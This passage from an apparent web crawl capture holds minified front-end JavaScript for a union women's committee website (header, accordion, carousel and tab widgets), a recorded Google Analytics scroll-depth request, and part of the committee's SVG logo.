r=n(1);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){var r=n(1);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){},function(e,t,n){"use strict";n.r(t);n(4);var r=function(e){var t;return function(){var n=this,r=arguments;t&&window.cancelAnimationFrame(t),t=window.requestAnimationFrame((function(){e.apply(n,r)}))}};var o=function(){var e=document.querySelector(".mg-site-header"),t=document.documentElement,n=r((function(){var n=window.scrollY>=80,r=window.getComputedStyle(t).top,o=window.getComputedStyle(t).marginTop,a=Math.abs(parseInt(r,10)),i=Math.abs(parseInt(o,10));0<a&&(n=a-i>=80),n?e.classList.add("mg-site-header--condensed"):e.classList.remove("mg-site-header--condensed")}));n(),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var a=function(){var e=document.documentElement,t=document.querySelector(".mg-site-header"),n=r((function(){var n=t.getBoundingClientRect().height,r=window.getComputedStyle(document.documentElement).marginTop;e.style.setProperty("--mg-html-margin","".concat(r)),e.style.setProperty("--mg-header-height","".concat(n,"px"))}));n(),window.addEventListener("resize",n,!!window.mgSupportsPassive&&{passive:!0}),window.addEventListener("scroll",n,!!window.mgSupportsPassive&&{passive:!0})};var i=function(){Array.prototype.slice.call(document.querySelectorAll(".mg-accordion")).forEach((function(e){var t=e.hasAttribute("data-allow-multiple"),n=t||e.hasAttribute("data-allow-toggle"),r=Array.prototype.slice.call(e.querySelectorAll(".accordion__control")),o=Array.prototype.slice.call(e.querySelectorAll(".accordion__content")),a=e.hasAttribute("data-all-collapsed");if(o.forEach((function(e,t){(a||0<t)&&e.setAttribute("hidden","")})),r.forEach((function(e,t){(a||0<t)&&e.setAttribute("aria-expanded","false")})),e.addEventListener("click",(function(r){var o=r.target;if(o.classList.contains("accordion__control")){var a="true"==o.getAttribute("aria-expanded"),i=e.querySelector('[aria-expanded="true"]');!t&&i&&i!==o&&(i.setAttribute("aria-expanded","false"),document.getElementById(i.getAttribute("aria-controls")).setAttribute("hidden",""),n||i.removeAttribute("aria-disabled")),a?n&&a&&(o.setAttribute("aria-expanded","false"),document.getElementById(o.getAttribute("aria-controls")).setAttribute("hidden","")):(o.setAttribute("aria-expanded","true"),document.getElementById(o.getAttribute("aria-controls")).removeAttribute("hidden"),n||o.setAttribute("aria-disabled","true")),r.preventDefault()}})),e.addEventListener("keydown",(function(n){var o=n.target,a=n.which.toString(),i=(o.getAttribute("aria-expanded"),t||e.hasAttribute("data-allow-toggle"),n.ctrlKey&&a.match(/33|34/));if(o.classList.contains("accordion__control"))if(a.match(/38|40/)||i){var s=r.indexOf(o),c=a.match(/34|40/)?1:-1,l=r.length;r[(s+l+c)%l].focus(),n.preventDefault()}else if(a.match(/35|36/)){switch(a){case"36":r[0].focus();break;case"35":r[r.length-1].focus()}n.preventDefault()}})),e.querySelectorAll(".accordion__control").forEach((function(t){t.addEventListener("focus",(function(t){e.classList.add("focus")})),t.addEventListener("blur",(function(t){e.classList.remove("focus")}))})),!n){var i=e.querySelector('[aria-expanded="true"]');i&&i.setAttribute("aria-disabled","true")}}))},s=n(0),c=n.n(s);var l=function(){var e=document.querySelectorAll(".mg-block-banners");c()(e).forEach((function(e){var t=e.querySelector(".swiper-container"),n=e.querySelectorAll(".swiper-slide");if(0===n.length||1===n.length)return t&&t.classList.add("single-slide"),void e.classList.remove("opacity-0");var r=new Swiper(t,{init:!1,effect:"fade",loop:!0,slidesPerView:1,autoplay:{delay:7e3}});r.on("init",(function(){var t=e.querySelectorAll(".swiper-button-next"),o=e.querySelectorAll(".swiper-button-prev"),a="true"===e.getAttribute("data-start-on-random"),i=n.length,s=Math.floor(Math.random()*i);c()(t).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slideNext()}})),c()(o).forEach((function(e){e.classList.remove("hidden"),e.onclick=function(e){e.preventDefault(),r.slidePrev()}})),a&&(r.slideToLoop(s),r.autoplay.start()),e.classList.remove("opacity-0")})),r.init()}))};var u=function(){var e=document.querySelectorAll(".mg-block-carousel");c()(e).forEach((function(e){var t=e.querySelector(".swiper-container-basic"),n=e.querySelector(".swiper-button-next"),r=e.querySelector(".swiper-button-prev"),o=e.getAttribute("data-layout"),a=0;"primary"===o&&(a=15),"secondary"===o&&(a=60);var i={navigation:{nextEl:n,prevEl:r},pagination:!1,loop:!1,spaceBetween:a,breakpoints:{1024:{slidesPerView:3,slidesPerGroup:3},600:{slidesPerView:2,slidesPerGroup:2},320:{slidesPerView:1,slidesPerGroup:1}}};e.classList.contains("mg-carousel--has-nav")&&(i.pagination={el:e.querySelector(".swiper-pagination"),clickable:!0});new Swiper(t,i)})),new Swiper(".mg-block-carousel .thumb-content-slider",{slidesPerView:1,allowTouchMove:!1,spaceBetween:30,breakpoints:{768:{spaceBetween:50}},pagination:{el:".swiper-pagination",clickable:!0,renderBullet:function(e,t){return'<span class="'+t+'" data-slide="'+(e+1)+'"></span>'}}}),c()(e).forEach((function(e){var t=e.querySelector(".mg-block-carousel-thumb--btn"),n=e.querySelector(".swiper-container--thumb"),r=document.querySelector(".swiper-container--thumb .swiper-button-next"),o=document.querySelector(".swiper-container--thumb .swiper-button-prev"),a=e.querySelectorAll("button"),i=a.length,s=Math.floor(Math.random()*i),l=parseInt(s),u=new Swiper(t,{loop:!1,spaceBetween:20,slidesPerView:1,slidesPerGroup:1,allowTouchMove:!0,navigation:{prevEl:o,nextEl:r},breakpoints:{500:{loop:!1,slidesPerView:3},768:{loop:!1,slidesPerView:5,allowTouchMove:!0},1100:{loop:!1,slidesPerView:7,allowTouchMove:!1}},on:{init:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled")),l&&(window.onload=function(){document.body.querySelector('.plain-button[data-index="'+l+'"]').click(),document.body.querySelector('.plain-button[data-index="'+l+'"]').closest("section").classList.remove("opacity-0")}),c()(a).forEach((function(e){e.addEventListener("click",(function(){var e=this.parentNode.parentNode,t=this.getAttribute("data-index");e.querySelectorAll("button").forEach((function(e){e.classList.remove("active")})),this.classList.add("active"),document.body.querySelector('.swiper-pagination-bullet[data-slide="'+t+'"]').click()}))}))},slideChange:function(){var e=u.realIndex+1;document.body.querySelector('.mg-block-carousel-thumb--btn [data-index="'+e+'"]').click()},resize:function(){window.outerWidth>=1100&&a.length<8?n.classList.add("no-swiper"):(n.classList.remove("no-swiper"),o.classList.remove("swiper-button-disabled"),r.classList.remove("swiper-button-disabled"),o.removeAttribute("aria-disabled"),r.removeAttribute("aria-disabled"))}}})}))};var d=function(){var e=document.querySelectorAll(".entry-content .mg-block");c()(e).forEach((function(t,n){n===e.length-1&&t.classList.contains("has-bottom-graphic")&&t.classList.add("pb-0")}))};var f=function(){var e=document.querySelector(".mg-back-to-top");window.addEventListener("scroll",(function(){this.scrollY>3e3?e.classList.remove("hidden"):e.classList.add("hidden")}),!!window.mgSupportsPassive&&{passive:!0}),e.addEventListener("click",(function(e){window.scrollTo({top:0,behavior:"smooth"})}))},p=function(){!function(){var e,t,n=document.querySelectorAll('[role="tablist"]')[0],r=function(){if(!n)return;var e=n.hasAttribute("data-delay"),t=0;if(e){var r=n.getAttribute("data-delay");t=r||300}return t}();function o(){e=document.querySelectorAll('[role="tab"]'),t=document.querySelectorAll('[role="tabpanel"]')}o();for(var a=35,i=36,s=37,c=38,l=39,u=40,d=46,f={37:-1,38:-1,39:1,40:1},p=0;p<e.length;++p)v(p);function v(t){e[t].addEventListener("click",m),e[t].addEventListener("keydown",b),e[t].addEventListener("keyup",g),e[t].index=t}function m(e){h(e.target,!1)}function b(t){switch(t.keyCode){case a:t.preventDefault(),h(e[e.length-1]);break;case i:t.preventDefault(),h(e[0]);break;case c:case u:y(t)}}function g(t){switch(t.keyCode){case s:case l:y(t);break;case d:!function(t){var n=t.target;null!==n.getAttribute("data-deletable")&&(!function(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}(t),o(),n.index-1<0?h(e[0]):h(e[n.index-1]))}(t)}}function y(t){var r=t.keyCode,o=!1;"vertical"==n.getAttribute("aria-orientation")?r!==c&&r!==u||(t.preventDefault(),o=!0):r!==s&&r!==l||(o=!0),o&&function(t){for(var n=t.keyCode,r=0;r<e.length;r++)e[r].addEventListener("focus",w);if(f[n]){var o=t.target;void 0!==o.index&&(e[o.index+f[n]]?e[o.index+f[n]].focus():n===s||n===c?e[e.length-1].focus():n!==l&&n!=u||e[0].focus())}}(t)}function h(n,r){r=r||!0,function(){for(var n=0;n<e.length;n++)e[n].setAttribute("tabindex","-1"),e[n].setAttribute("aria-selected","false"),e[n].removeEventListener("focus",w);for(var r=0;r<t.length;r++)t[r].classList.add("is-hidden")}(),n.removeAttribute("tabindex"),n.setAttribute("aria-selected","true");var o=n.getAttribute("aria-controls");document.getElementById(o).classList.remove("is-hidden"),r&&n.focus()}function w(e){var t=e.target;setTimeout(A,r,t)}function A(e){e===document.activeElement&&h(e,!1)}}()};function v(e){var t=e.querySelector(".mg-advantage-gallery__viewer");e.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){return function(e,t){var n=t.closest(".mg-advantage-gallery"),r=n.querySelector(".mg-advantage-gallery__stage");t.addEventListener("click",(function(t){var o=t.target;if(!o.classList.contains("mg-advantage-gallery__selection-button-active")){var a,i=o.dataset.videoSelector,s=r.querySelector(i);s&&s.firstElementChild&&(a=s.firstElementChild.cloneNode()),c()(e.children).forEach((function(e){e.remove()})),n.querySelectorAll(".mg-advantage-gallery__selection-button").forEach((function(e){e.classList.remove("mg-advantage-gallery__selection-button-active")})),a instanceof HTMLElement&&(o.classList.add("mg-advantage-gallery__selection-button-active"),e.appendChild(a))}}))}(t,e)}))}var m=function(){document.querySelectorAll(".mg-advantage-gallery").forEach((function(e){return v(e)}))},b=n(2),g=n.n(b),y=n(3),h=n.n(y),w=function(){function e(){g()(this,e)}return h()(e,[{key:"preventButtonIconsFromGettingFocus",value:function(){var e=document.querySelectorAll("button svg, .hover-toggle svg, a svg");c()(e).forEach((function(e){e.setAttribute("aria-hidden","true"),e.setAttribute("focusable","false")}))}},{key:"addWarningToExternalLinks",value:function(){var e=document.querySelectorAll('a[target="_blank"]');c()(e).forEach((function(e){var t,n=e.innerText.trim(),r=e.getAttribute("aria-label");t=r?"".concat(r," ").concat("(opens in a new window)"):"".concat(n," ").concat("(opens in a new window)"),e.setAttribute("aria-label",t)}))}},{key:"init",value:function(){this.preventButtonIconsFromGettingFocus(),this.addWarningToExternalLinks()}}]),e}();!function(e){if("function"==typeof e)"interactive"===document.readyState||"complete"===document.readyState?e():document.addEventListener("DOMContentLoaded",e,!1)}((function(){i(),o(),a(),f(),l(),u(),d(),p(),m(),(new w).init()}));n(9),n(10),n(11),n(12)}]);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1866325136&t=event&ni=1&_s=1&dl=https%3A%2F%2Fwww.smart-union.org%2Fsmart-women%2Ftag%2Ftradeswomen-heroes-award%2F&ul=en-us%40posix&dt=Tradeswomen%20Heroes%20Award%20Archives%20-%20Women%27s%20Committee&sr=1280x720&vp=1280x720&ec=Scroll%20Depth&ea=Percentage&el=25%25&_u=YADAAEABAAAAACAAI~&jid=1754990318&gjid=1105511308&cid=148311365.1769706020&tid=UA-44733748-1&_gid=2049815876.1769706020&_r=1&_slc=1&gtm=45He61r1n81N5PCJ4Xv859691157za200zd859691157&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115938465~115938468~116185181~116185182~116988315~116992597~117041588~117223559&z=1184187669
body_size: -569
content:
2,cG-NBTGLBNDC9

--- FILE ---
content_type: image/svg+xml
request_url: https://www.smart-union.org/smart-women/wp-content/uploads/sites/5/2022/07/womens-committee-logo.svg
body_size: 6426
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="224" height="70" viewBox="0 0 224 70" fill="none"><path d="M3.2742 64H6.8697L8.7669 56.8855H8.7975L10.6947 64H14.2902L17.5644 53.0758H14.0454L12.3318 60.4504H12.3012L10.3275 53.0758H7.2369L5.2632 60.4504H5.2326L3.519 53.0758H0L3.2742 64ZM18.1066 58.5379C18.1066 63.0667 21.3655 64.3366 25.2211 64.3366C29.0767 64.3366 32.3356 63.0667 32.3356 58.5379C32.3356 54.0091 29.0767 52.7392 25.2211 52.7392C21.3655 52.7392 18.1066 54.0091 18.1066 58.5379ZM21.9622 58.5379C21.9622 56.2582 23.278 55.1872 25.2211 55.1872C27.1795 55.1872 28.48 56.2582 28.48 58.5379C28.48 60.8329 27.1795 61.8886 25.2211 61.8886C23.278 61.8886 21.9622 60.8329 21.9622 58.5379ZM33.9727 64H37.3999V55.8298H37.4305L40.3069 64H43.3057L46.1821 55.8298H46.2127V64H49.6399V53.0758H44.3155L41.8216 60.2821H41.791L39.2971 53.0758H33.9727V64ZM51.8426 64H62.7821V61.6438H55.484V59.6701H62.3231V57.4057H55.484V55.432H62.7821V53.0758H51.8426V64ZM64.3187 64H67.8377V57.0997H67.8683L73.1009 64H77.1248V53.0758H73.6058V59.9149H73.5752L68.5109 53.0758H64.3187V64ZM80.0692 59.104H82.3336V53.0758H80.0692V59.104ZM96.9557 56.2735C96.7262 53.6878 94.3394 52.7392 90.3767 52.7392C85.5878 52.7392 84.7004 54.7741 84.7004 56.2123C84.7004 57.8341 85.5725 58.9663 87.8216 59.3029L91.463 59.8537C92.7329 60.0526 93.1919 60.2515 93.1919 60.8329C93.1919 61.7662 92.1974 61.9804 91.2794 61.9804C89.3822 61.9804 88.9232 61.4602 88.8314 60.634H84.5168C84.731 63.6787 87.4085 64.3366 91.1111 64.3366C92.6105 64.3366 97.4147 64.306 97.4147 60.6034C97.4147 58.6756 96.1907 57.8494 94.1558 57.4975C93.0848 57.3139 90.2849 56.9008 89.3669 56.7478C88.8161 56.656 88.556 56.4418 88.556 56.0746C88.556 55.3555 89.2292 55.0036 90.4532 55.0036C92.1209 55.0036 92.7176 55.5238 92.8247 56.2735H96.9557Z" fill="white"></path><path d="M113.975 59.7925C113.73 61.0624 112.751 61.8886 111.114 61.8886C108.758 61.8886 108.084 60.3433 108.084 58.5379C108.084 56.7325 108.834 55.1872 111.114 55.1872C113.179 55.1872 113.715 56.503 113.929 57.2833H117.984C117.188 53.5042 114.434 52.7392 111.099 52.7392C106.356 52.7392 104.229 54.8812 104.229 58.5379C104.229 62.3017 106.478 64.3366 111.099 64.3366C116.27 64.3366 117.57 62.1487 118.014 59.7925H113.975ZM118.961 58.5379C118.961 63.0667 122.22 64.3366 126.076 64.3366C129.931 64.3366 133.19 63.0667 133.19 58.5379C133.19 54.0091 129.931 52.7392 126.076 52.7392C122.22 52.7392 118.961 54.0091 118.961 58.5379ZM122.817 58.5379C122.817 56.2582 124.132 55.1872 126.076 55.1872C128.034 55.1872 129.334 56.2582 129.334 58.5379C129.334 60.8329 128.034 61.8886 126.076 61.8886C124.132 61.8886 122.817 60.8329 122.817 58.5379ZM134.827 64H138.254V55.8298H138.285L141.161 64H144.16L147.037 55.8298H147.067V64H150.494V53.0758H145.17L142.676 60.2821H142.645L140.152 53.0758H134.827V64ZM152.697 64H156.124V55.8298H156.155L159.031 64H162.03L164.907 55.8298H164.937V64H168.364V53.0758H163.04L160.546 60.2821H160.515L158.022 53.0758H152.697V64ZM170.613 64H174.254V53.0758H170.613V64ZM175.382 55.5238H179.39V64H183.032V55.5238H187.04V53.0758H175.382V55.5238ZM187.006 55.5238H191.015V64H194.656V55.5238H198.665V53.0758H187.006V55.5238ZM199.748 64H210.687V61.6438H203.389V59.6701H210.228V57.4057H203.389V55.432H210.687V53.0758H199.748V64ZM212.224 64H223.163V61.6438H215.865V59.6701H222.704V57.4057H215.865V55.432H223.163V53.0758H212.224V64Z" fill="#00558C"></path><path d="M96.267 29.8125C91.4602 30.4261 86.6534 30.9886 81.7954 31.4489V36.1023C86.6534 35.4886 91.5113 34.8239 96.3693 34.0568L96.267 29.8125Z" fill="white"></path><path d="M59.4487 32.8808L61.034 38.0456C66.8124 37.6877 72.5908 37.1763 78.2669 36.5627L79.8521 31.6536C73.1533 32.2161 66.3521 32.6763 59.4487 32.8808Z" fill="white"></path><path d="M135.898 27.0002L134.568 24.0854C133.648 24.2389 132.779 24.3923 131.858 24.4945C127.614 25.1593 123.369 25.8752 119.176 26.4889L120.352 29.915C124.699 29.0968 129.097 28.2786 133.494 27.4093C134.364 27.2559 135.131 27.1025 135.898 27.0002Z" fill="white"></path><path d="M21.5568 45.0001C30.25 45.0001 36.3352 43.466 40.017 40.8581C27.2841 40.7558 14.858 39.7331 2.48295 37.6365L1 40.9603C6.21591 43.3637 14.0909 45.0001 21.5568 45.0001Z" fill="white"></path><path d="M101.943 27.5626C112.579 26.233 123.267 24.6989 134.159 23.0626L132.778 19.9944C122.96 21.1705 113.398 22.2955 103.835 23.216L101.943 27.5626Z" fill="white"></path><path d="M117.028 26.8467C111.761 27.6649 106.494 28.4319 101.227 29.1478L99.2842 33.5967C104.653 32.7274 110.074 31.8069 115.494 30.7842L117.028 26.8467Z" fill="white"></path><path d="M36.6933 24.1875C33.9831 23.9318 31.324 23.625 28.6138 23.2671C20.074 22.1421 11.6876 20.608 3.30125 18.6648C3.19897 19.1762 3.19897 19.6364 3.19897 20.0966V20.1478C3.19897 20.1989 3.19897 20.3012 3.19897 20.3523C3.30125 23.4205 5.19329 25.8239 7.28988 26.233C18.949 28.483 30.8126 29.8637 42.9319 30.4262C42.574 27.4602 40.9376 24.9546 36.6933 24.1875Z" fill="white"></path><path d="M44.3636 24.8012L44.1079 30.4773C47.7897 30.6307 51.5227 30.733 55.3068 30.733C69.2159 30.733 82.7159 29.7103 96.2159 28.2273L96.1136 23.9319C85.2727 24.8523 74.4318 25.466 63.3863 25.466C56.892 25.466 50.5511 25.2614 44.3636 24.8012Z" fill="white"></path><path d="M44.7216 38.5058C48.9147 38.5058 53.0568 38.4036 57.1477 38.199V32.932C55.3068 32.9831 53.517 32.9831 51.6761 32.9831C36.1306 32.9831 21.1477 31.6024 6.267 28.8411L3.60791 35.0286C17.0568 37.3808 30.6591 38.5058 44.7216 38.5058Z" fill="white"></path><path d="M141.42 21.9377C163 18.7672 185.244 15.7502 209.125 14.8297C212.398 14.7275 218.739 14.6763 221.96 14.6763C222.42 14.6763 222.829 14.6763 223.239 14.6763V13.8582C221.909 13.8582 219.659 13.8582 217.051 13.8582C213.829 13.8582 210.915 13.8582 209.125 13.9093C184.784 14.2161 162.693 16.5172 141.42 19.0229V21.9377Z" fill="white"></path><path d="M223.239 15.8524V15.0342C220.273 15.0342 212.704 15.1365 209.125 15.2899C184.886 16.4149 162.744 19.5853 141.42 22.9603V25.9262C146.841 24.9035 152.312 23.8808 157.886 22.9092V20.8637H160.648C162.54 20.8637 163.562 21.0683 163.972 21.8865C178.494 19.4319 193.477 17.3865 209.074 16.2615C212.756 15.9546 220.273 15.9035 223.239 15.8524Z" fill="white"></path><path d="M57.1988 40.3977C52.75 40.6534 48.25 40.8068 43.75 40.8579L43.6477 43.7216H57.25V40.3977H57.1988Z" fill="white"></path><path d="M61.75 40.091L62.875 43.7216H76.017L77.7045 38.4546C72.3864 39.1194 67.1193 39.6819 61.75 40.091Z" fill="white"></path><path d="M88.2898 43.7218H110.33L112.528 38.1479C104.398 40.1423 96.3693 42.0343 88.2898 43.7218Z" fill="white"></path><path d="M35.7217 21.6308L40.3239 11.199C36.0285 9.71602 29.6876 8.38647 22.3239 8.38647C11.1762 8.38647 6.1137 11.5569 4.11938 16.0058C14.5512 18.5626 24.983 20.4035 35.7217 21.6308Z" fill="white"></path><path d="M67.835 23.3693C68.6021 23.3693 69.3691 23.3693 70.085 23.3693L65.7896 9.66479H45.0282L44.5168 22.4489C52.0339 23.0625 59.8066 23.3693 67.835 23.3693Z" fill="white"></path><path d="M181.767 35.2331C181.767 31.2956 180.131 27.8183 174.199 27.2558C177.983 26.5399 180.693 24.3922 181.818 21.9888C167.909 24.4945 154.562 27.6138 141.471 30.8354V39.2217L138.045 31.7047C134.517 32.574 131.04 33.4433 127.614 34.3638C123.42 35.4376 119.278 36.4604 115.136 37.5342H122.909L125.006 43.7729H157.835V31.7047H160.801C163.409 31.7047 163.92 32.932 163.92 35.3354V38.4547C163.92 41.4717 165.966 43.7217 168.011 43.7217H183.557V43.2104C182.227 41.7785 181.716 40.1933 181.716 38.0456V35.2331H181.767Z" fill="white"></path><path d="M223.085 17.3865C219.966 17.4887 212.705 17.7444 209.176 18.1024C200.739 18.9717 192.506 20.0967 184.477 21.4774H193.784V43.6706H210.659V21.5285H223.239V17.3865C223.188 17.3865 223.136 17.3865 223.085 17.3865Z" fill="white"></path><path d="M96.0624 22.2955L95.7045 9.66479H75.659L71.4658 23.3182C79.7499 23.2671 87.8806 22.858 96.0624 22.2955Z" fill="white"></path><path d="M209.125 13.3978C209.534 13.3978 209.994 13.3978 210.454 13.3978C214.136 13.3978 220.477 13.4489 223.239 13.5V9.66479H181.153V14.3693C190.256 13.8068 199.562 13.4489 209.125 13.3978Z" fill="white"></path><path d="M157.886 23.7273C152.312 24.75 146.841 25.8239 141.42 26.8977V29.8125C146.841 28.5341 152.312 27.2557 157.886 26.0284V23.7273Z" fill="white"></path><path d="M132.267 18.9205L128.125 9.66479H109.818L104.551 21.6307C113.705 20.8637 122.909 19.8921 132.267 18.9205Z" fill="white"></path><path d="M164.023 24.7502C178.597 21.682 193.58 19.1252 209.176 17.6934C212.807 17.3354 220.119 17.1309 223.29 17.0798V16.2104C219.045 16.2616 212.5 16.415 209.176 16.6707C193.477 17.8979 178.597 20.0457 164.278 22.6025C164.278 22.7559 164.33 22.9604 164.33 23.165V23.7275C164.278 24.1366 164.176 24.4945 164.023 24.7502Z" fill="white"></path><path d="M137.636 30.7842L136.358 27.9717C134.619 28.3296 132.881 28.6876 131.142 29.0455C120.097 31.2955 109.307 33.4944 98.4659 35.3353L96.5227 39.6819L96.4204 35.6933C91.5625 36.5115 86.7045 37.2785 81.7954 37.9433V43.1592C81.9488 43.108 82.1534 43.108 82.3068 43.0569C98.3636 40.1933 114.523 36.358 130.119 32.574C132.625 31.9603 135.131 31.3467 137.636 30.7842Z" fill="white"></path><path d="M180.642 14.4205C178.341 11.5568 173.739 9.66479 167.5 9.66479H141.472V17.9489C154.153 16.5682 167.142 15.2898 180.642 14.4205Z" fill="white"></path><path d="M216.949 44.2841C215.568 44.2841 214.596 43.2103 214.596 41.9319C214.596 40.6023 215.619 39.5796 216.949 39.5796C218.329 39.5796 219.301 40.6535 219.301 41.9319C219.301 43.2614 218.329 44.2841 216.949 44.2841ZM216.949 39.8864C215.773 39.8864 214.954 40.8069 214.954 41.9319C214.954 43.0569 215.773 43.9773 216.949 43.9773C218.125 43.9773 218.943 43.0569 218.943 41.9319C218.943 40.8069 218.125 39.8864 216.949 39.8864ZM217.665 43.0569C217.511 43.0569 217.409 42.9035 217.409 42.6989V42.3921C217.409 42.2387 217.358 42.1364 217.102 42.1364H216.591V43.0569H216.079V40.8069H217.102C217.665 40.8069 217.971 41.0625 217.971 41.4205V41.5228C217.971 41.7785 217.818 41.9319 217.511 42.0341C217.818 42.0853 217.971 42.2898 217.971 42.4944V42.75C217.971 42.9035 218.023 42.9546 218.074 43.0569V43.108H217.665V43.0569ZM217.409 41.5228C217.409 41.3694 217.307 41.2671 217.051 41.2671H216.54V41.8807H217.051C217.307 41.8807 217.409 41.7785 217.409 41.625V41.5228Z" fill="white"></path><path d="M19.307 2.96595C19.307 1.63641 16.5967 2.0455 16.5967 1.27845C16.5967 0.971635 17.0058 0.76709 17.6195 0.76709C18.1308 0.76709 18.5911 0.971635 18.8979 1.22732L19.307 0.818226C18.949 0.460272 18.3354 0.20459 17.6195 0.20459C16.5967 0.20459 15.932 0.715953 15.932 1.38073C15.932 2.71027 18.6422 2.19891 18.6422 3.06823C18.6422 3.37504 18.3354 3.63073 17.6706 3.63073C17.1081 3.63073 16.6479 3.47732 16.0854 3.11936L15.7786 3.63073C16.2899 3.98868 16.9036 4.19323 17.6195 4.19323C18.5911 4.14209 19.307 3.68186 19.307 2.96595Z" fill="white"></path><path d="M24.8297 3.98859V0.35791H24.1649V1.892H21.966V0.35791H21.3013V3.98859H21.966V2.4545H24.1649V3.98859H24.8297Z" fill="white"></path><path d="M29.9431 3.98859V3.42609H27.5908V2.40336H29.3806V1.84086H27.5908V0.92041H29.9431V0.35791H26.926V3.98859H29.9431Z" fill="white"></path><path d="M34.9547 3.98859V3.42609H32.6535V2.40336H34.3922V1.84086H32.6535V0.92041H34.9547V0.35791H31.9888V3.98859H34.9547Z" fill="white"></path><path d="M40.375 0.92041V0.35791H36.8977V0.92041H38.3295V3.98859H38.9943V0.92041H40.375Z" fill="white"></path><path d="M50.5512 3.98859V0.35791H49.6308L48.4547 2.81246L48.2501 3.17041L48.0967 2.81246L46.8694 0.35791H45.949V3.98859H46.5626V1.12496L46.7672 1.53405L48.0456 3.98859H48.4547L49.7331 1.53405L49.8865 1.12496V3.98859H50.5512Z" fill="white"></path><path d="M55.8692 3.98859V3.42609H53.5681V2.40336H55.3067V1.84086H53.5681V0.92041H55.8692V0.35791H52.9033V3.98859H55.8692Z" fill="white"></path><path d="M61.4432 0.92041V0.35791H57.9148V0.92041H59.3466V3.98859H60.0114V0.92041H61.4432Z" fill="white"></path><path d="M65.3295 2.60802H63.9488L64.6136 1.07393L65.3295 2.60802ZM66.7102 3.9887L64.9715 0.306885H64.409L62.6704 3.9887H63.3352L63.7443 3.06825H65.5852L65.9943 3.9887H66.7102Z" fill="white"></path><path d="M71.7725 3.98859V3.42609H69.2668V0.35791H68.6021V3.98859H71.7725Z" fill="white"></path><path d="M77.9601 0H77.551V4.65341H77.9601V0Z" fill="white"></path><path d="M86.4489 2.60802H85.0682L85.733 1.07393L86.4489 2.60802ZM87.8296 3.9887L86.0909 0.306885H85.5284L83.7898 3.9887H84.4546L84.8637 3.06825H86.7046L87.1137 3.9887H87.8296Z" fill="white"></path><path d="M90.3862 0.35791H89.7214V4.03973H90.3862V0.35791Z" fill="white"></path><path d="M95.2956 1.48291C95.2956 1.78973 95.091 1.99427 94.6308 1.99427H93.4035V0.92041H94.6308C95.1422 0.92041 95.3467 1.17609 95.3467 1.43177V1.48291H95.2956ZM96.1649 4.03973V3.88632C96.0115 3.73291 95.9604 3.5795 95.9604 3.37496V3.017C95.9604 2.60791 95.807 2.30109 95.1422 2.24996C95.7558 2.14768 95.9604 1.78973 95.9604 1.38064V1.3295C95.9604 0.767001 95.5001 0.35791 94.5285 0.35791H92.7388V4.03973H93.4035V2.50564H94.5285C95.1422 2.50564 95.2445 2.65905 95.2956 3.017V3.42609C95.2956 3.78405 95.3979 3.98859 95.6535 3.98859H96.1649V4.03973Z" fill="white"></path><path d="M102.506 0H102.097V4.65341H102.506V0Z" fill="white"></path><path d="M111.25 1.48291C111.25 1.78973 111.045 1.99427 110.585 1.99427H109.358V0.92041H110.585C111.097 0.92041 111.301 1.17609 111.301 1.43177V1.48291H111.25ZM112.119 4.03973V3.88632C111.966 3.73291 111.915 3.5795 111.915 3.37496V3.017C111.915 2.60791 111.761 2.30109 111.097 2.24996C111.71 2.14768 111.915 1.78973 111.915 1.38064V1.3295C111.915 0.767001 111.454 0.35791 110.483 0.35791H108.693V4.03973H109.358V2.50564H110.483C111.097 2.50564 111.199 2.65905 111.25 3.017V3.42609C111.25 3.78405 111.352 3.98859 111.608 3.98859H112.119V4.03973Z" fill="white"></path><path d="M116.415 2.60802H115.034L115.699 1.07393L116.415 2.60802ZM117.744 3.9887L116.006 0.306885H115.443L113.705 3.9887H114.369L114.778 3.06825H116.619L117.028 3.9887H117.744Z" fill="white"></path><path d="M120.352 0.35791H119.688V4.03973H120.352V0.35791Z" fill="white"></path><path d="M125.824 3.98859V3.42609H123.318V0.35791H122.654V3.98859H125.824Z" fill="white"></path><path d="M132.062 0H131.653V4.65341H132.062V0Z" fill="white"></path><path d="M141.523 0.92041V0.35791H137.994V0.92041H139.426V3.98859H140.091V0.92041H141.523Z" fill="white"></path><path d="M146.33 1.48291C146.33 1.78973 146.125 1.99427 145.665 1.99427H144.438V0.92041H145.665C146.176 0.92041 146.381 1.17609 146.381 1.43177V1.48291H146.33ZM147.148 4.03973V3.88632C146.994 3.73291 146.943 3.5795 146.943 3.37496V3.017C146.943 2.60791 146.79 2.30109 146.125 2.24996C146.739 2.14768 146.943 1.78973 146.943 1.38064V1.3295C146.943 0.767001 146.483 0.35791 145.511 0.35791H143.722V4.03973H144.386V2.50564H145.511C146.125 2.50564 146.227 2.65905 146.278 3.017V3.42609C146.278 3.78405 146.381 3.98859 146.636 3.98859H147.148V4.03973Z" 